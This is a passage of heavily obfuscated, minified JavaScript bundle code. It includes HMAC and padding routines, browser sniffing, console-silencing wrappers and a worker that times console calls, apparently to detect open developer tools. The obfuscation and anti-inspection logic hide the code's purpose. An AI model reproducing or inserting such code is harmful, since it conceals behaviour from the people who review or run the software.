_0x4dbe80[_0x317c30(0x2d9,0x405,0x5ea,0x224)](_0x1b8232);if(_0x1f2094['yPtuS']('function',typeof _0x1b8232['next']))return _0x1b8232;if(!isNaN(_0x1b8232['length']))return{'next':function(){return _0x1b8232&&_0x49903b>=_0x1b8232['length']&&(_0x1b8232=void(-0x71*0x1+-0x23fa+-0x1*-0x246b)),{'value':_0x1b8232&&_0x1b8232[_0x49903b++],'done':!_0x1b8232};}};}function _0x317c30(_0x3e4009,_0x3edc10,_0x1cbf78,_0x21791e){return a0_0x1485(_0x3edc10-0x1dd,_0x21791e);}throw new TypeError(_0x1f2094[_0x317c30(0x68d,0x45b,0x3cf,0x526)](_0x3e8a4e(_0x1b8232),_0x1f2094['AUhGi']));},_0x98581d['exports']['__esModule']=!(0xe98*0x2+0x572+-0x22a2),_0x98581d['exports'][_0x1824d0(0x1a5,0x393,0x108,0x353)]=_0x98581d['exports'];},0x1c5:function(_0x345ed5,_0x254108,_0x1a6e78){var _0x389938=_0x1a6e78(-0x154b+-0xb59+0x2444),_0x4ebcec='object'==typeof self&&self&&_0x1ff50f['xKZlN'](self['Object'],Object)&&self,_0x5400c1=_0x1ff50f['sUrYc'](_0x389938,_0x4ebcec)||Function(_0x1ff50f['PtOrq'])();_0x345ed5['exports']=_0x5400c1;},0x1de:function(_0x30864e){var _0x2b0d25=Object['prototype']['toString'];_0x30864e['exports']=function(_0x2f2c26){function _0x1fef5a(_0x57524d,_0x28651c,_0x17e899,_0x13742d){return a0_0x1485(_0x57524d- -0x313,_0x28651c);}return _0x2b0d25[_0x1fef5a(-0xeb,0x137,-0x2a2,-0x187)](_0x2f2c26);};},0x1e0:function(_0x2e4ca3,_0xe9fd6b,_0x36f83a){var _0x3192f7=_0x36f83a(-0x598*-0x5+-0x15dc+0x4*-0x93),_0x9e0692=/^\s+/;_0x2e4ca3['exports']=function(_0x221e01){return _0x221e01?_0x221e01['slice'](-0x3b5*0x8+-0xb29+0x28d1,_0x1ff50f['dXaxc'](_0x3192f7,_0x221e01)+(-0x276+0x1*-0x437+0x13*0x5a))['replace'](_0x9e0692,''):_0x221e01;};},0x1ea:function(_0x4c08f6,_0x3e04a4,_0x38522f){var _0x5c899c={};function _0x28d2b6(_0xad8d94,_0xe11bd5,_0x413617,_0x3d455e){return _0x7c65d7(_0xe11bd5,_0xad8d94-0x3a9,_0x413617-0x107,_0x3d455e-0x198);}_0x5c899c[_0x28d2b6(0x3d0,0x19a,0x478,0x462)]='string';var _0x5e8247=_0x5c899c,_0x237c9e,_0x424f98,_0x41478a,_0xd74b39;_0x4c08f6['exports']=(_0x237c9e=_0x38522f(0x11db*0x1+-0x2150+0xff3*0x1),_0x41478a=(_0x424f98=_0x237c9e)['lib']['Base'],_0xd74b39=_0x424f98['enc'][_0x28d2b6(0x3b7,0x4df,0x520,0x525)],void(_0x424f98['algo']['HMAC']=_0x41478a[_0x28d2b6(0x1fc,0x44,0x40d,0x104)]({'init':function(_0x3c331c,_0x178149){_0x3c331c=this[_0xc513b0(0x207,0x2ce,0x128,0xef)]=new _0x3c331c[(_0xc513b0(0x638,0x5c0,0x542,0x704))](),_0x5e8247['hRvXV']==typeof _0x178149&&(_0x178149=_0xd74b39['parse'](_0x178149));var _0x691ff1=_0x3c331c[_0xc513b0(0x1eb,0x323,0x113,0x3b6)],_0x16d67c=(0x6*-0x206+-0xe1c+0x2*0xd22)*_0x691ff1;_0x178149['sigBytes']>_0x16d67c&&(_0x178149=_0x3c331c[_0xc513b0(0x567,0x613,0x4d3,0x75d)](_0x178149)),_0x178149['clamp']();function _0xc513b0(_0x1a8a04,_0x4b2289,_0x2c41b5,_0x415f6e){return _0x28d2b6(_0x1a8a04-0x13b,_0x4b2289,_0x2c41b5-0x4c,_0x415f6e-0x8e);}for(var _0x5ef012=this['_oKey']=_0x178149['clone'](),_0x438215=this[_0xc513b0(0x209,0x339,-0x1d,0x7f)]=_0x178149['clone'](),_0x4f9bea=_0x5ef012['words'],_0x21a1e5=_0x438215[_0xc513b0(0x4d2,0x3bd,0x6f3,0x2f9)],_0x207a1e=-0x233d+-0x1220+0x355d;_0x207a1e<_0x691ff1;_0x207a1e++)_0x4f9bea[_0x207a1e]^=0xa491f32e+-0x117e*-0x6ec41+-0xc14e2fd0,_0x21a1e5[_0x207a1e]^=-0x63c8b3d2+0x20f6ff5c+0x7907eaac;_0x5ef012['sigBytes']=_0x438215['sigBytes']=_0x16d67c,this['reset']();},'reset':function(){function _0x3664a(_0x3a5965,_0x38e06b,_0x47aa89,_0x47fce7){return _0x28d2b6(_0x47fce7-0x283,_0x3a5965,_0x47aa89-0x176,_0x47fce7-0x16b);}var _0x2881e7=this[_0x3664a(0x478,0x43f,0x539,0x34f)];_0x2881e7['reset'](),_0x2881e7['update'](this['_iKey']);},'update':function(_0x2f7710){function _0x2a323d(_0x45a1c8,_0x200a90,_0x1e8340,_0x2fe340){return _0x28d2b6(_0x45a1c8- -0x138,_0x2fe340,_0x1e8340-0xf7,_0x2fe340-0x84);}return _0x1ff50f['sWgXW'](_0x1ff50f['xLkxV'],'eKSUf')?typeof _0x5e93e1:(this['_hasher'][_0x2a323d(0x22f,0x430,0xef,0x270)](_0x2f7710),this);},'finalize':function(_0x4e9140){function _0x29f96a(_0x1b6bfe,_0x1bcd54,_0x60f942,_0x11fd6d){return _0x28d2b6(_0x60f942- -0xde,_0x1b6bfe,_0x60f942-0x167,_0x11fd6d-0x24);}var _0x3b4f0e=this['_hasher'],_0x17babb=_0x3b4f0e['finalize'](_0x4e9140);return _0x3b4f0e[_0x29f96a(0xd0,0x3e8,0x276,0x13d)](),_0x3b4f0e['finalize'](this['_oKey'][_0x29f96a(0x5ae,0x652,0x42d,0x383)]()['concat'](_0x17babb));}})));},0x214:function(_0x554e2b){function _0x43b187(_0x1f2f64,_0x56cee7,_0x2e0880,_0x194317){return _0x7c65d7(_0x2e0880,_0x56cee7-0x3b4,_0x2e0880-0x190,_0x194317-0x8b);}_0x554e2b['exports']=function(_0x265066,_0x129f1b){this['v']=_0x265066,this['k']=_0x129f1b;},_0x554e2b['exports']['__esModule']=!(-0xe6*0x3+0x12b6+0x2*-0x802),_0x554e2b[_0x43b187(0xc6,0x274,0x3c6,0x3f7)][_0x43b187(0x50f,0x50d,0x72c,0x5ae)]=_0x554e2b['exports'];},0x221:function(_0x4db489,_0x4313d6,_0x18b2e7){var _0x25bece;_0x4db489['exports']=(_0x25bece=_0x18b2e7(-0x6d+-0x639+0x2*0x392),_0x18b2e7(0x25c2+-0xa4a*0x1+0x1b2*-0x10),_0x25bece['pad']['Pkcs7']);},0x22d:function(_0x12da23){var _0x516484={'tdUTJ':function(_0x4a1cee,_0x2d0d10){return _0x4a1cee===_0x2d0d10;},'QoSsQ':_0x118578(0x6c8,0x70d,0x8fa,0x721),'vLEwi':function(_0x115346,_0x2a2cae){return _0x115346==_0x2a2cae;},'lPinb':_0x118578(0x355,0x388,0x2aa,0x4d1)+'fariRemote'+'Notificati'+'on]','PGrpU':function(_0x376db7,_0x4870a9){function _0x56b7ab(_0x3f438a,_0x590625,_0x14968d,_0x3188d0){return _0x118578(_0x3f438a-0xff,_0x3188d0- -0x427,_0x3f438a,_0x3188d0-0x36);}return _0x1ff50f[_0x56b7ab(0xb9,0x48,0x137,0x166)](_0x376db7,_0x4870a9);},'CDXJD':'function','ZaluQ':function(_0x306193,_0x5a1a60){return _0x1ff50f['aolOy'](_0x306193,_0x5a1a60);},'HLeLE':function(_0x34657f){return _0x1ff50f['gCbVL'](_0x34657f);},'sVuly':function(_0xc3ca1d,_0x5be40e){return _0xc3ca1d!==_0x5be40e;},'hclNU':'vaZcQ','yEbpm':'okqDM','oSBen':'ylPwu','WPuEf':'bmtmG','pAaiG':function(_0x217de0,_0x98b723){return _0x217de0(_0x98b723);},'WzgRQ':function(_0x45c370,_0x39b97d){return _0x45c370(_0x39b97d);},'nQSUj':'\x0aonmessage'+'\x20=\x20functio'+'n(event)\x20{'+'\x0a\x20\x20var\x20act'+_0x118578(0x3d9,0x394,0x4c5,0x319)+'t.data;\x0a\x20\x20'+_0x118578(0x6ee,0x6dc,0x4e3,0x616)+'ime\x20=\x20perf'+_0x118578(0x6a9,0x5aa,0x600,0x6ab)+'w()\x0a\x0a\x20\x20con'+'sole[actio'+_0x118578(0x201,0x3e2,0x568,0x224)+_0x118578(0x764,0x6c6,0x637,0x5a4)+_0x118578(0x673,0x486,0x386,0x30d)+'postMessag'+'e({\x0a\x20\x20\x20\x20id'+_0x118578(0x634,0x7a7,0x8bb,0x6d1)+_0x118578(0x3ae,0x53b,0x508,0x581)+_0x118578(0x6a7,0x4d6,0x52e,0x64e)+_0x118578(0x484,0x492,0x2a3,0x676)+_0x118578(0x417,0x645,0x4d0,0x6eb)+'me\x0a\x20\x20})\x0a}\x0a','jdDjY':function(_0x1abe46,_0x319311){return _0x1abe46(_0x319311);},'Zyesg':function(_0x30ceeb,_0x34590d){return _0x30ceeb instanceof _0x34590d;},'KWGsZ':function(_0x2c9556,_0x296196){function _0x35bc4c(_0x410ae8,_0x4bbd95,_0x556459,_0x547c7c){return _0x118578(_0x410ae8-0xa2,_0x4bbd95- -0x16d,_0x547c7c,_0x547c7c-0x14d);}return _0x1ff50f[_0x35bc4c(0x4a1,0x321,0x29a,0x4c0)](_0x2c9556,_0x296196);},'xljgL':function(_0x49461a,_0x41420b){return _0x49461a(_0x41420b);},'QsxrL':function(_0x21f1eb,_0x427cd7){return _0x21f1eb(_0x427cd7);},'zQHiH':function(_0x2632cf,_0x2fc257){return _0x2632cf>_0x2fc257;},'lJDMX':function(_0x3e89df,_0xf0d15e){return _0x3e89df(_0xf0d15e);},'furrf':function(_0xd3c645,_0x256c1e){return _0xd3c645(_0x256c1e);},'CYebF':function(_0x2119fd,_0x2b5d0c){return _0x2119fd(_0x2b5d0c);},'UTvZs':function(_0x36a979,_0x5abbdc){function _0x570f82(_0x21363f,_0x5ac4b2,_0x25ff2b,_0x183c8e){return _0x118578(_0x21363f-0x89,_0x183c8e- -0x62c,_0x21363f,_0x183c8e-0x5d);}return _0x1ff50f[_0x570f82(-0x1e3,-0x18c,-0x57,-0xcd)](_0x36a979,_0x5abbdc);},'spftt':function(_0x1586a3,_0x5cca00){return _0x1ff50f['fPbaC'](_0x1586a3,_0x5cca00);},'xRJWR':function(_0x2273f7,_0x3b4b7c){return _0x2273f7*_0x3b4b7c;},'baitO':function(_0x4068bd,_0x374462){function _0x977346(_0xd6aee3,_0x3704a7,_0x16c4c3,_0x564c74){return _0x118578(_0xd6aee3-0x4b,_0x564c74- -0x50,_0x16c4c3,_0x564c74-0xfa);}return _0x1ff50f[_0x977346(0x4b1,0x65d,0x7f2,0x5be)](_0x4068bd,_0x374462);},'Qkdkg':'RukEu','YzvWM':function(_0x1040e0,_0x1019f7,_0x140414,_0x502dc2,_0x5a2d17){return _0x1040e0(_0x1019f7,_0x140414,_0x502dc2,_0x5a2d17);},'Jwzjz':function(_0x4852be,_0x2a2a9e,_0x52ecb2){return _0x4852be(_0x2a2a9e,_0x52ecb2);},'UUgqB':function(_0x582165,_0x3cf104,_0x2f816a,_0xc85aae){return _0x582165(_0x3cf104,_0x2f816a,_0xc85aae);},'YgXhQ':_0x118578(0x4a0,0x531,0x5af,0x67f)+'e','Cyoys':'worker-per'+_0x118578(0x443,0x506,0x533,0x323)};function _0x118578(_0x2d77fb,_0x3658f0,_0x4a9aca,_0x2ae186){return _0x7c65d7(_0x4a9aca,_0x3658f0-0x642,_0x4a9aca-0x116,_0x2ae186-0x76);}_0x1ff50f[_0x118578(0x7cd,0x792,0x9b7,0x986)](_0x118578(0x66a,0x730,0x7cc,0x519),typeof self)&&self,_0x12da23['exports']=function(_0x267e9c){var _0x5a74c3={};_0x5a74c3['dEVjq']=_0x3dc391(0x3eb,0x51e,0x5f6,0x76e);var _0x21f9b9=_0x5a74c3,_0x318c80={};function _0x4de265(_0x36e576){if(_0x318c80[_0x36e576])return _0x318c80[_0x36e576]['exports'];function _0x4e7bec(_0x3c84fe,_0x3953c8,_0x45ab21,_0x330382){return _0x3dc391(_0x3953c8,_0x3953c8-0x104,_0x330382-0x28e,_0x330382-0x13);}var _0x47f25c=_0x318c80[_0x36e576]={'i':_0x36e576,'l':!(-0x1a*0x10d+0x2b*-0xd+-0x1*-0x1d82),'exports':{}};return _0x267e9c[_0x36e576]['call'](_0x47f25c['exports'],_0x47f25c,_0x47f25c['exports'],_0x4de265),_0x47f25c['l']=!(-0x45*0x17+0x182c+-0x11f9),_0x47f25c[_0x4e7bec(0x4e5,0x709,0x799,0x5eb)];}function _0x3dc391(_0x49af87,_0x37ef05,_0x48e139,_0x5e72e1){return _0x118578(_0x49af87-0xb6,_0x48e139- -0x1a5,_0x49af87,_0x5e72e1-0x2);}return _0x4de265['m']=_0x267e9c,_0x4de265['c']=_0x318c80,_0x4de265['d']=function(_0x37f0ca,_0x356392,_0x3c548b){var _0x1a97fd={};_0x1a97fd['configurab'+'le']=!(0x2*-0x1041+0x1938+0x74b),_0x1a97fd[_0x30916a(0x3d7,0x502,0x5f6,0x4a4)]=!(-0x2445+0x155*0x12+-0x419*-0x3),_0x1a97fd['get']=_0x3c548b;function _0x30916a(_0x1bb222,_0x4f6198,_0x4e0747,_0x1ca330){return _0x3dc391(_0x1ca330,_0x4f6198-0x14a,_0x1bb222-0x135,_0x1ca330-0x1d5);}_0x4de265['o'](_0x37f0ca,_0x356392)||Object['defineProp'+'erty'](_0x37f0ca,_0x356392,_0x1a97fd);},_0x4de265['n']=function(_0x30182a){function _0x395f1b(_0x1bb616,_0x5d5c77,_0x58c073,_0x442338){return _0x3dc391(_0x58c073,_0x5d5c77-0x100,_0x5d5c77- -0xee,_0x442338-0x156);}var _0x18d10d=_0x30182a&&_0x30182a[_0x395f1b(0x384,0x289,0x2ad,0x2ab)]?function(){function _0x2f7ba9(_0x547672,_0x4d158c,_0x5278b6,_0x5256cc){return _0x395f1b(_0x547672-0xc9,_0x547672-0x90,_0x4d158c,_0x5256cc-0xcd);}return _0x30182a[_0x21f9b9[_0x2f7ba9(0x2dc,0x35e,0x38c,0x497)]];}:function(){return _0x30182a;};return _0x4de265['d'](_0x18d10d,'a',_0x18d10d),_0x18d10d;},_0x4de265['o']=function(_0x2528a5,_0x3ce604){function _0x30d4bf(_0x18e1df,_0x1378c5,_0x16fff8,_0x13d101){return _0x3dc391(_0x1378c5,_0x1378c5-0x6,_0x13d101- -0xc0,_0x13d101-0x160);}return _0x516484[_0x30d4bf(-0x37,0x94,-0x5b,0x1d8)](_0x516484[_0x30d4bf(0x104,0xf0,-0x13,0x1a3)],_0x30d4bf(0x24b,0x30c,0x103,0xdb))?_0x372add['a']:Object['prototype']['hasOwnProp'+'erty'][_0x30d4bf(0x205,0x484,0x29e,0x263)](_0x2528a5,_0x3ce604);},_0x4de265['p']='',_0x4de265(_0x4de265['s']=0x1*0x309+0xb*-0xd7+0x638);}([function(_0x4a17d5,_0x1deb06,_0x699125){'use strict';_0x699125['d'](_0x1deb06,'i',function(){return _0x3475f3;}),_0x699125['d'](_0x1deb06,'d',function(){return _0x29e24f;}),_0x699125['d'](_0x1deb06,'e',function(){return _0x1da761;}),_0x699125['d'](_0x1deb06,'c',function(){var _0xa1834d={};_0xa1834d[_0x446fdc(0x220,0x2c5,0x120,0xac)]=function(_0x596d77,_0x48da3a){return _0x596d77+_0x48da3a;};var _0xc3e7c8=_0xa1834d;function _0x446fdc(_0x33bcfb,_0x24d552,_0x201978,_0x5e9ea6){return a0_0x1485(_0x5e9ea6- -0xc3,_0x33bcfb);}if(_0x446fdc(0x4e6,0x60b,0x2a4,0x427)!=='egyzB'){var _0x522a9b,_0x652cce=this[_0x446fdc(0x17f,0x219,0x164,0xcb)];_0x652cce?(_0x522a9b=_0x652cce,this['_iv']=_0x27abe5):_0x522a9b=this[_0x446fdc(0x3e3,0x23e,0x227,0x3a3)];for(var _0x1842ad=-0xb93+-0x23b8+0x2f4b;_0x1842ad<_0xe8e9dd;_0x1842ad++)_0x5f5c85[_0xc3e7c8['VpyZm'](_0x30a65f,_0x1842ad)]^=_0x522a9b[_0x1842ad];}else return _0x45d9be;}),_0x699125['d'](_0x1deb06,'h',function(){function _0x424e74(_0x2fa874,_0x5bb7c6,_0x4c3f5f,_0x3f58dc){return a0_0x1485(_0x4c3f5f-0x261,_0x5bb7c6);}return _0x424e74(0x6e1,0x689,0x572,0x5da)==='cxLii'?_0x5af4f0:new _0x2415e4['HMAC']['init'](_0x2e9e41,_0x2e490b)[_0x424e74(0x497,0x5d1,0x686,0x616)](_0x38bc0f);}),_0x699125['d'](_0x1deb06,'f',function(){function _0x3d3f34(_0x24f8fb,_0x547f5a,_0x1fefac,_0x4e7441){return a0_0x1485(_0x4e7441- -0x28e,_0x1fefac);}if(_0x3d3f34(0x3aa,0x39,0x277,0x199)==='mNeZR'){'use strict';_0x2b5e8c['a']=function(){return _0x32a7c1>_0x2f8c19['MAX_SAFE_I'+'NTEGER']&&(_0x32a7c1=-0xc1e+-0xe*-0x13c+-0x52a),_0x32a7c1++;};var _0x32a7c1=0x9*-0x322+0x250e+-0x8dc;}else return _0x399698;}),_0x699125['d'](_0x1deb06,'b',function(){return _0x2f443f;}),_0x699125['d'](_0x1deb06,'g',function(){return _0x37d066;}),_0x699125['d'](_0x1deb06,'a',function(){return _0x2d4c22;});function _0x8ac910(_0x3d9266,_0x2bd071,_0x78fc86,_0x360f6b){return _0x118578(_0x3d9266-0xfc,_0x2bd071- -0x6c,_0x360f6b,_0x360f6b-0x3b);}var _0x34cce8,_0x255344,_0x52adac,_0x540927,_0x5acd6b,_0x24576e=_0x699125(-0x836+0x15f5+-0xdbc),_0x279bde=Object(_0x24576e['b'])(),_0x3475f3=(null===(_0x34cce8=null==_0x279bde?void(-0x1*-0x1e9e+-0x1e37*-0x1+-0xb3*0x57):_0x279bde['navigator'])||void(0xce3+-0x11*0x11b+0x5e8)===_0x34cce8?void(-0x2063+-0x1b13*0x1+0x3b76):_0x34cce8[_0x8ac910(0x309,0x337,0x50b,0x24c)])||'unknown',_0x29e24f='InstallTri'+_0x8ac910(0x407,0x569,0x6a6,0x4c0)in((_0x516484['vLEwi'](null,_0x279bde)?void(0x102b+-0xd7*-0xb+-0x1968):_0x279bde[_0x8ac910(0x568,0x42a,0x213,0x39a)])||{})||/firefox/i[_0x8ac910(0x1e8,0x333,0x102,0x4fd)](_0x3475f3),_0x1da761=/trident/i['test'](_0x3475f3)||/msie/i[_0x8ac910(0x193,0x333,0x3e8,0x328)](_0x3475f3),_0x45d9be=/edge/i[_0x8ac910(0x3dc,0x333,0x244,0x472)](_0x3475f3)||/EdgiOS/i['test'](_0x3475f3),_0x5af4f0=/webkit/i['test'](_0x3475f3),_0x399698=/IqiyiApp/['test'](_0x3475f3),_0x2f443f=void(0x1*0x2184+0x15*0x175+-0x1*0x401d)!==(null===(_0x255344=null==_0x279bde?void(-0x2129*0x1+0x1*-0xcc0+0x2de9):_0x279bde['window'])||void(-0x1046+-0x1cc9+0x2d0f)===_0x255344?void(0xd27+-0x3bf+0x4b4*-0x2):_0x255344['chrome'])||/chrome/i[_0x8ac910(0x235,0x333,0x255,0x28b)](_0x3475f3)||/CriOS/i['test'](_0x3475f3),_0x37d066=_0x516484['lPinb']===((null===(_0x540927=null===(_0x52adac=null==_0x279bde?void(-0x5*-0x25+-0x64b+0x2*0x2c9):_0x279bde[_0x8ac910(0x439,0x42a,0x325,0x559)])||_0x516484[_0x8ac910(0x54f,0x44f,0x4e5,0x623)](void(-0x2*0xd8a+0x2d*-0x2d+0x22fd),_0x52adac)?void(-0x12f1+-0x252f+0x3820):_0x52adac[_0x8ac910(0x210,0x34f,0x32a,0x16e)])||void(-0x2*-0x1281+-0x14d7+-0x102b)===_0x540927?void(-0x117b+0xd11+-0x235*-0x2):_0x540927['pushNotifi'+'cation'])||!(-0x5a*0x10+0x100a+0x1*-0xa69))[_0x8ac910(0x745,0x72e,0x881,0x5f2)]()||/safari/i['test'](_0x3475f3)&&!_0x2f443f,_0x2d4c22=_0x516484[_0x8ac910(0x7b0,0x5ac,0x45e,0x487)]==typeof(null===(_0x5acd6b=_0x279bde['document'])||void(-0x5b*0x1d+0x24a9+-0x1a5a)===_0x5acd6b?void(-0x1130+-0x1*-0x6d+0x10c3):_0x5acd6b[_0x8ac910(0x2be,0x3ba,0x2d1,0x350)+_0x8ac910(0x341,0x3c5,0x3e1,0x1bb)]);},function(_0x7c3bf1,_0x4ab60a,_0x269609){'use strict';_0x269609['d'](_0x4ab60a,'b',function(){return _0x41ea89;}),_0x269609['d'](_0x4ab60a,'c',function(){return _0x2e0b18;}),_0x269609['d'](_0x4ab60a,'a',function(){return _0x5d7b4f;});var _0x55b3d6=_0x269609(0x2*0x7f+-0x5a7*0x1+-0x1*-0x4a9);function _0x208d8e(_0x176c8b){function _0x3ac322(_0x161156,_0x33bfed,_0x4e9181,_0x8f0db8){return a0_0x1485(_0x4e9181- -0x103,_0x8f0db8);}if(_0x3ac322(0x58e,0x1ea,0x3db,0x3c8)==='TtgKD'){if(_0x55b3d6['a']&&console){if(!_0x55b3d6['e']&&!_0x55b3d6['c'])return console[_0x176c8b];if(_0x3ac322(0x113,-0x96,0x157,0x249)===_0x176c8b||'clear'===_0x176c8b)return function(){for(var _0x3e937c=[],_0x44464b=0x5*0x531+0x20d3+-0x3ac8;_0x44464b<arguments['length'];_0x44464b++)_0x3e937c[_0x44464b]=arguments[_0x44464b];};}return function(){for(var _0x4784fc=[],_0x8551ed=-0x179+0x21ae+-0x2035;_0x8551ed<arguments['length'];_0x8551ed++)_0x4784fc[_0x8551ed]=arguments[_0x8551ed];};}else return _0x2deebd['d'];}var _0x41ea89=_0x208d8e('log'),_0x2e0b18=_0x208d8e('table'),_0x5d7b4f=_0x208d8e('clear');},function(_0xb72d85,_0x3801b4,_0x49127a){'use strict';var _0x279fb3={};_0x279fb3['RpnGm']=function(_0x2a3672,_0x24eea1){return _0x2a3672===_0x24eea1;};var _0x5b6048=_0x279fb3;_0x3801b4['a']=function(_0x505ad2){function _0x27cd0c(_0x5c50ed,_0x5c9337,_0x505d6f,_0x26a7a){return a0_0x1485(_0x26a7a- -0x3c1,_0x5c50ed);}void(-0x1235+-0x17c6+0x29fb)===_0x505ad2&&(_0x505ad2={});for(var _0x4a530d=_0x505ad2['includes'],_0x458009=_0x5b6048['RpnGm'](void(-0x8*-0xa+0x13da+-0x3a*0x59),_0x4a530d)?[]:_0x4a530d,_0x4fc26a=_0x505ad2['excludes'],_0x455cf8=void(-0x243*-0x7+0x2*0x66b+-0x1cab)===_0x4fc26a?[]:_0x4fc26a,_0x1b8dd6=!(0x10d0+0x1ff7+0x1863*-0x2),_0x29624c=!(-0xbd7+0xc7a*-0x3+0xee*0x35),_0x157bd3=0x9*0x1f3+-0x1*-0xb1e+-0x1ca9,_0x274654=_0x458009;_0x157bd3<_0x274654[_0x27cd0c(-0x2f6,-0x5f,-0x1fe,-0x1c1)];_0x157bd3++)if(!(-0x1*0xdc7+0x237*0x2+0x959)===_0x274654[_0x157bd3]){_0x1b8dd6=!(-0x5f*0x1d+-0x247d+0x240*0x15);break;}for(var _0x4313ea=0x37a+0xa2b*0x3+0x1*-0x21fb,_0x387670=_0x455cf8;_0x4313ea<_0x387670[_0x27cd0c(-0x28b,-0xe8,-0x254,-0x1c1)];_0x4313ea++)if(!(0x4*0x2e4+-0x4*0x33d+0x164)===_0x387670[_0x4313ea]){_0x29624c=!(-0x1b4f*0x1+-0x8ef+0x243e);break;}return _0x1b8dd6&&!_0x29624c;};},function(_0x29618e,_0x2f9d57,_0x40ca79){'use strict';var _0x52cc51={'prnQY':function(_0x12f6df,_0x107755){return _0x516484['ZaluQ'](_0x12f6df,_0x107755);},'Suisl':'undefined'};(function(_0xf93bf7){var _0x1fd0cb={'yzIFq':function(_0x5785f4,_0x43fc3b){return _0x5785f4(_0x43fc3b);},'GFgli':function(_0x5413fe,_0x1982db){return _0x5413fe(_0x1982db);},'ovZtE':function(_0x1b240f,_0x3cff4d,_0x4998ae,_0x1866ff,_0xa77b43){return _0x1b240f(_0x3cff4d,_0x4998ae,_0x1866ff,_0xa77b43);}};_0x2f9d57['b']=_0x5678bb,_0x2f9d57['a']=function(){function _0x370136(_0x2267fd,_0x432935,_0x262ed6,_0x16f01b){return a0_0x1485(_0x262ed6- -0x332,_0x432935);}for(var _0x5c3039,_0x247c8a=[],_0x95d507=-0x204a+0x1c3*-0x3+0x2593;_0x95d507<arguments['length'];_0x95d507++)_0x247c8a[_0x95d507]=arguments[_0x95d507];var _0x450684=_0x5678bb();return(null==_0x450684?void(-0xa5e+-0x13ee+0xf26*0x2):_0x450684[_0x370136(-0x38f,-0x98,-0x250,-0x336)])?(_0x5c3039=_0x450684[_0x370136(-0x36a,-0x181,-0x250,-0x394)])['createElem'+'ent'][_0x370136(-0x474,-0x245,-0x253,-0x3c2)](_0x5c3039,_0x247c8a):{};},_0x2f9d57['c']=function(){function _0x119405(_0x1f87aa,_0x13186d,_0x3d8c34,_0x408051){return a0_0x1485(_0x408051-0x151,_0x13186d);}if(_0x21853e)return _0x21853e;if(_0x14ee39){var _0x8be3fb=new Blob([_0x49f70a['a'][_0x119405(0x3c9,0x6a1,0x3f1,0x470)+'pt']]);try{var _0x12eb81=URL['createObje'+'ctURL'](_0x8be3fb);_0x21853e=new _0x49f70a['a'](new Worker(_0x12eb81)),URL['revokeObje'+_0x119405(0x319,0x5e3,0x5c0,0x47f)](_0x12eb81);}catch(_0x833a11){try{_0x21853e=new _0x49f70a['a'](new Worker(('data:text/'+'javascript'+_0x119405(0x526,0x36e,0x5a3,0x41a))['concat'](btoa(_0x49f70a['a']['workerScri'+'pt']))));}catch(_0x498456){_0x14ee39=!(0xddd+0x42a*0x7+0x2b02*-0x1);}}return _0x21853e;}},_0x40ca79['d'](_0x2f9d57,'d',function(){return _0x2104d4;});var _0x21853e,_0x49f70a=_0x40ca79(0x16*-0x6b+0x8dd*-0x2+0x1af6),_0xd93222=this&&this['__awaiter']||function(_0x114c4,_0x20a92d,_0x5b5372,_0x18f7d1){return new(_0x5b5372||(_0x5b5372=Promise))(function(_0x18ce88,_0x24c079){var _0x4a5151={'kVdaM':function(_0xc6bf9e,_0x45f82f){return _0xc6bf9e instanceof _0x45f82f;},'LRomE':function(_0x16aab5,_0x386b74){return _0x16aab5(_0x386b74);}};function _0x5e9fc3(_0x2c15d3){function _0x1a7aeb(_0x200498,_0x2d3f48,_0x3d419a,_0x37a658){return a0_0x1485(_0x37a658- -0x1d8,_0x200498);}try{_0xacf726(_0x18f7d1[_0x1a7aeb(0x97,0x1a6,0x39,0x224)](_0x2c15d3));}catch(_0x436df0){if('OEDpk'==='OEDpk')_0x24c079(_0x436df0);else{if(!_0x1798af['a3_b210c13'+'96f9871'])return;}}}function _0x414812(_0x2be80a){function _0x27a937(_0x315c3c,_0xe46b21,_0x5d1613,_0x191315){return a0_0x1485(_0x5d1613-0xbe,_0x191315);}if('hCLpW'!==_0x27a937(0x583,0x622,0x454,0x484))_0x5eea0d['counter'][_0x264de3[_0x27a937(0x37e,0x5ac,0x402,0x268)+'ntKey']]++,_0x1fb3ce['setCount']();else try{_0xacf726(_0x18f7d1[_0x27a937(0x68f,0x2af,0x468,0x370)](_0x2be80a));}catch(_0x22877b){_0x24c079(_0x22877b);}}function _0xacf726(_0x3da944){function _0x3f1be5(_0x3f3585,_0x498dbe,_0x459c28,_0x4a33fd){return a0_0x1485(_0x498dbe-0x2c2,_0x459c28);}_0x3da944['done']?_0x4a5151['LRomE'](_0x18ce88,_0x3da944[_0x3f1be5(0x76c,0x620,0x6b9,0x68b)]):function(_0x30cb7b){return _0x4a5151['kVdaM'](_0x30cb7b,_0x5b5372)?_0x30cb7b:new _0x5b5372(function(_0x3b6609){function _0x484245(_0x499060,_0x28af04,_0x58411f,_0x57e1ab){return a0_0x1485(_0x57e1ab-0x3d4,_0x58411f);}if(_0x484245(0x625,0x565,0x363,0x481)==='OiNgN')_0x3b6609(_0x30cb7b);else{var _0x4dfb09;return _0x15ee3f['prototype']=_0x248ff1,_0x4dfb09=new _0x3af7ed(),_0x4ca4bc['prototype']=null,_0x4dfb09;}});}(_0x3da944['value'])['then'](_0x5e9fc3,_0x414812);}_0xacf726((_0x18f7d1=_0x18f7d1['apply'](_0x114c4,_0x20a92d||[]))['next']());});},_0x12b99e=this&&this['__generato'+'r']||function(_0x7c2b46,_0x31508b){var _0x3f9a87={};_0x3f9a87['vKPSl']=function(_0x23ce04,_0x7a3e73){return _0x23ce04&_0x7a3e73;};function _0x2f1b73(_0x2861d7,_0x191209,_0x44d3a6,_0x20ad17){return a0_0x1485(_0x2861d7- -0x5e,_0x191209);}var _0x57eaf1=_0x3f9a87,_0x103410,_0x2b6417,_0x1daab2,_0xa26f98,_0x594141={'label':0x0,'sent':function(){if(_0x57eaf1[_0x1a974b(0x32e,0x271,0x2ce,0x530)](-0x2044+-0xa43*0x1+0x2a88,_0x1daab2[0xb*0x2e1+-0x962*-0x3+-0x3bd1]))throw _0x1daab2[-0x1*-0xfab+-0x1*0x24fd+0x1553];function _0x1a974b(_0x4a84b8,_0x397adf,_0x385400,_0x44ba3a){return a0_0x1485(_0x4a84b8- -0x28,_0x44ba3a);}return _0x1daab2[0x2509*-0x1+-0x1873+0x3d7d];},'trys':[],'ops':[]};return _0xa26f98={'next':_0x1fd0cb['yzIFq'](_0x2429ac,0x260f+0xa8*0xf+-0x2fe7),'throw':_0x1fd0cb['GFgli'](_0x2429ac,0x26e7+0x187c+0xe*-0x487),'return':_0x2429ac(-0x70d+0x1*-0x8f1+0x1000)},'function'==typeof 